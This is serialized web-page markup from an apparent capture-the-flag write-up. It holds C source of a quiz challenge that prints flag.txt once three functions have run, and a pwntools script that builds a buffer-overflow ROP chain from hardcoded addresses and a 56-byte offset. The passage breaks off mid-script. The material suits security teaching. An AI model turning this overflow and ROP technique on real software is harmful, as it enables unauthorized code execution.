straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_1_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"void\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"quiz\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"() {\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    FILE \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"*\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"fp \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"fopen(\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"flag.txt\\\"\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\",\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\" \"}],[\"$\",\"span\",\"9\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"r\\\"\"}],[\"$\",\"span\",\"10\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"11\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"char\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" flag[\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"100\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"];\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"if\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" (fp \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"==\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"NULL\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\") {\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"Sorry, all my stuff's a mess.\\\"\"}],\"$L7f\",\"$L80\"],\"\\n\"]}]]}],\"$L81\",\"$L82\",\"$L83\",\"$L84\",\"$L85\",\"$L86\",\"$L87\",\"$L88\",\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\",\"$L8f\",\"$L90\"]}]}]]}]\n"])</script><script>self.__next_f.push([1,"91:I[94078,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ClientCodeBlock\"]\n7f:[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}]\n80:[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]\n81:[\"$\",\"span\",\"6\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"I'll get around to grading your quiz sometime.\\\"\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n82:[\"$\",\"span\",\"7\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"[If you are seeing this on the remote server, please contact admin].\\\"\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n83:[\"$\",\"span\",\"8\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"chi"])</script><script>self.__next_f.push([1,"ldren\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"exit(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"1\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n84:[\"$\",\"span\",\"9\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    }\"}]],\"\\n\"]}]]}]\n85:[\"$\",\"span\",\"10\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[],\"\\n\"]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"span\",\"11\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"fgets(flag\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\",\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\" \"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"sizeof\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"(flag)\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\",\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\" fp)\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"span\",\"12\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[],\"\\n\"]}]]}]\n"])</script><script>self.__next_f.push([1,"88:[\"$\",\"span\",\"13\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"if\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" (knows_logic \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"\u0026\u0026\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" knows_algebra \"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"\u0026\u0026\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" knows_functions) {\"}]],\"\\n\"]}]]}]\n"])</script><script>self.__next_f.push([1,"89:[\"$\",\"span\",\"14\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"Alright, you passed this quiz.\\\"\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n8a:[\"$\",\"span\",\"15\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"Here's your prize:\\\"\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n8b:[\"$\",\"span\",\"16\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(flag)\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n8c:[\"$\",\"span\",\"17\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    } \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"else\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" {\"}]],\"\\n\"]}]]}]\n8d:[\"$\",\"span\",\"18\",{\"className\":\"highlight-line\",\"childre"])</script><script>self.__next_f.push([1,"n\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"Not there yet...\\\"\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n8e:[\"$\",\"span\",\"19\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"        \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"puts(\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"Study some more!\\\"\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\")\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\";\"}]],\"\\n\"]}]]}]\n8f:[\"$\",\"span\",\"20\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    }\"}]],\"\\n\"]}]]}]\n90:[\"$\",\"span\",\"21\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"}\"}]],false]}]]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$19\",\"2d57aa604c1443a2826968c90ea92297\",{\"fallback\":null,\"children\":[\"$\",\"$L91\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"c\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"if (strcmp(response, \\\"i will get an A\\\")) {\",\"marks\":[]}],\"key\":\"d7e2d7afff464c9c9e35a75bb5d4ee12\"}],\"key\":\"5cb9e5cca7134549b07d5c32baf93745\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    puts(\\\"I'm sorry, but you obviously don't care about grades.\\\");\",\"marks\":[]}],\"key\":\"ea16f2112254481a99c49f6932d9b979\"}],\"key\":\"71bce82cb46a48b19ac33a237de8dbfe\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    puts(\\\"Therefore, you aren't motivated enough to be in our class.\\\");\",\"marks\":[]}],\"key\":\"c4467e90c88648d7abecf76be49ef0b9\"}],\"key\":\"3f7225b576974f63935de203ef79e9ef\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    puts(\\\"Goodbye.\\\");\",\"marks\":[]}],\"key\":\"a1528ae03fce455b91493381b6e27669\"}],\"key\":\"51e1983bcd284d7fabfb62191aa3d815\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    exit(1);\",\"marks\":[]}],\"key\":\"0d530cde3c984b3f819b7a9c59245de2\"}],\"key\":\"f7b0ea5a9d0349c386eb94e1c5da8dfa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"}\",\"marks\":[]}],\"key\":\"624ca228271045c986743e2161cfd9f0\"}],\"key\":\"5232672a52194cbb96b487b1f09cdef2\"}],\"key\":\"2d57aa604c1443a2826968c90ea92297\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$19\",\"5d4659128b914d15864155d8857955d4\",{\"fallback\":null,\"children\":[\"$\",\"$L91\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{\"syntax\":\"python\"},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"from pwn import *\",\"marks\":[]}],\"key\":\"0cfb126cc8b4478d979f022f642454cc\"}],\"key\":\"f69d5c3fddeb40aeb4b635d3a5153c82\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"52abaf7da20d4e0f8aabceff53cb6022\"}],\"key\":\"e9983135f2fd4164b8cc933ea2d0cca6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"logic = 0x00401236\",\"marks\":[]}],\"key\":\"cb547729a0ac41a9817d16ee9a3ab813\"}],\"key\":\"5859aa1847e9447da7aab73f1c5bdf40\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"algebra = 0x00401336\",\"marks\":[]}],\"key\":\"901f6877cfd14d3cac2a98ff7a0f4516\"}],\"key\":\"a2dd8e88201d4a3eaf23da0144bd70e6\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"functions = 0x0040144d\",\"marks\":[]}],\"key\":\"79fd07347b52451599afa28b48487ced\"}],\"key\":\"b305c0e0ea59463d8d98c4e1440b1636\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"quiz = 0x00401544\",\"marks\":[]}],\"key\":\"c4d468707e5741f78879ca47e38aebe4\"}],\"key\":\"37449d6ea3a04a798f479890301d1e97\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"93c26a41c28e434db7a58985dc466d99\"}],\"key\":\"ce9fc08e9faf46d184e76470b57dc853\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"logic = p64(logic)\",\"marks\":[]}],\"key\":\"5ebcb9385a5a48e1abeafadcc4f76999\"}],\"key\":\"25a6852b72f347c0b7ad8f58d787b234\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"algebra = p64(algebra)\",\"marks\":[]}],\"key\":\"8ae11b55f1f74afdadb805d69058d6e0\"}],\"key\":\"18463659edf14b35a06dd844107091cd\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"functions = p64(functions)\",\"marks\":[]}],\"key\":\"f840accdfb9e45588d4662468604b179\"}],\"key\":\"f7e3d30c658f449bb4b2954e2cf526ff\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"quiz = p64(quiz)\",\"marks\":[]}],\"key\":\"19f2ab0d1f7d4dbc86c54d552aa0f8fa\"}],\"key\":\"9efd40ebb187418ca8c93fc7dd8a035d\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"b302d700f5e54a75893aab48dc8a33be\"}],\"key\":\"fa7fd64a07c64a2d9b2bdc03fa8cbc74\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"offset = 56\",\"marks\":[]}],\"key\":\"a73cf348f1184446a201883ff96f0db5\"}],\"key\":\"dab81656b5ba482cbbe199485efd1aaa\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload = b\\\"i will get an A\\\"\",\"marks\":[]}],\"key\":\"cd239cfef862458d88f54d52f6cee56d\"}],\"key\":\"8f4d70ae4daa44a0a2519d1479602fe0\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += b\\\"\\\\x00\\\"\",\"marks\":[]}],\"key\":\"a0eb52b1cfa74b32a606f6813fda3c5c\"}],\"key\":\"829a6f2d27374801934d84969324ce94\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"091fd5720a7747848650bc32a8205dbe\"}],\"key\":\"70e9661e0ead47b7834bf134e0b68933\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"# Build the ROP chain\",\"marks\":[]}],\"key\":\"9e20c37e0c214c57a9a7b60c45b77bdd\"}],\"key\":\"96a22c9edb814becaa25446d619e0e6a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += b\\\"A\\\" * offset\",\"marks\":[]}],\"key\":\"8bc9f667c6284815b0223905b5f4aa9c\"}],\"key\":\"b4e71517920c4122b5aca473871cb76e\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += quiz\",\"marks\":[]}],\"key\":\"76c884649bc24a1a95cde9ac6aa50115\"}],\"key\":\"1259d9455a78456fbbb4f0be318271ce\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += logic\",\"marks\":[]}],\"key\":\"9e7baec9e03d4cb2b7885ffc2cdb6222\"}],\"key\":\"8f65072a647241889854bf5c137b3981\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += quiz\",\"marks\":[]}],\"key\":\"8f78762281fc46bba6b4d1a80e02267d\"}],\"key\":\"bd4b3703c95a4d069b1596f1638eda4a\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += algebra\",\"marks\":[]}],\"key\":\"52ca3c0f69964015851f4c84b15d52a2\"}],\"key\":\"ecb3ab79387e46089f1a4d21c3a8023b\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += quiz\",\"marks\":[]}],\"key\":\"9329e254d99c4dfb95a89f8df7cbf49e\"}],\"key\":\"a8046820c091419eab812c63f7207b88\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += functions\",\"marks\":[]}],\"key\":\"6b4e8a83e9b649bba139b3a47b435bc1\"}],\"key\":\"2438a89dc7a94b66956659cb871460cb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"payload += quiz\",\"marks\":[]}],\"key\":\"9d410be31c664a369bb8b2c3ca324c2d\"}],\"key\":\"e746991fbb664a15bfe93918034148fb\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"print(payload)\",\"marks\":[]}],\"key\":\"c2e0393124484661b928a8dc0ab2779d\"}],\"key\":\"7d331cf33e1b49c6b58b172516484804\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\",\"marks\":[]}],\"key\":\"084c65e0c5cc4b3bb991ebf67e85abe3\"}],\"key\":\"1b80236d05794d9f95480e5c9d1dbe4c\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"with open('payload', 'wb') as f:\",\"marks\":[]}],\"key\":\"7edcf62cf1444119a062f928c6f58bf4\"}],\"key\":\"5228933b2b66461d91aa1a2e90446c64\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"    